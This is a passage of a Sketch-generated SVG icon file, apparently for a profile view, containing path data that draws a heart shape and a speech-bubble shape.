    <!-- Generator: Sketch 52.4 (67378) - http://www.bohemiancoding.com/sketch -->
    <title>Group 2</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="profile" transform="translate(-5.000000, -397.000000)" fill-rule="nonzero" stroke="#000000">
            <g id="Group">
                <g id="Group-2" transform="translate(6.000000, 398.000000)">
                    <path d="M20.2547302,2.85939697 C19.1158905,1.66036942 17.5532379,1 15.8542938,1 C14.5843659,1 13.4213562,1.38973691 12.3974915,2.15829416 C11.8808594,2.54623879 11.412735,3.02086407 11,3.57483793 C10.5874329,3.021027 10.1191406,2.54623879 9.60234069,2.15829416 C8.57864382,1.38973691 7.41563414,1 6.14570619,1 C4.44676207,1 2.88394167,1.66036942 1.74510192,2.85939697 C0.619857777,4.04441223 0,5.66331937 0,7.41811307 C0,9.22423078 0.693374645,10.8775169 2.18200684,12.6212311 C3.51370241,14.1809934 5.42765807,15.764381 7.64407351,17.5978716 C8.40089418,18.224025 9.25875852,18.9337632 10.1495209,19.6897746 C10.3848419,19.889857 10.6867981,20 11,20 C11.313034,20 11.6151581,19.889857 11.8501434,19.6901005 C12.7409058,18.9339262 13.5992737,18.223862 14.35643,17.5973828 C16.5725098,15.7642181 18.4864655,14.1809934 19.818161,12.6210682 C21.3067932,10.8775169 22,9.22423078 22,7.41795015 C22,5.66331937 21.3801422,4.04441223 20.2547302,2.85939697 Z" id="Path"></path>
                    <path d="M45.348729,20 L43.7190508,20 L44.8713999,18.8619111 C45.4927333,18.2482667 45.8807347,17.4501333 45.9850478,16.5843111 C43.3242542,14.8597778 42,12.3614667 42,9.74235556 C42,4.9104 46.4966679,0 53.5389712,0 C60.9995167,0 65,4.51848889 65,9.31902222 C65,14.1512 60.9572605,18.6666667 53.5389712,18.6666667 C52.2394677,18.6666667 50.8834426,18.4953333 49.6727718,18.1809778 C48.526723,19.3419111 46.9739071,20 45.348729,20 Z" id="Path"></path>
                </g>
            </g>
        </g>
    </g>
</svg>